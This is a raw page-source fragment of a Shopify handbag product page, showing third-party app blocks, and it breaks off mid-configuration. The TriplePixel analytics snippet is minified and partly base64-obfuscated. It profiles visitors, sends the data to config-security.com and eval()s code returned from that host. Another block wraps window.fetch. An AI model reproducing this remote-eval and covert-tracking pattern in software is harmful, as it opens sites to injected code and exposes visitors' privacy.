  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6750628905053",name:`The Sophie - Stylish Crossbody Handbag`,price:"34.95",variant:"39941514788957"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 34;
    window.vProductVariants = [
      
        39941514788957, 
      
        39941514821725, 
      
        39946135863389
      
    ];
    window.vProductVariantId = 39941514788957;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-de";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color 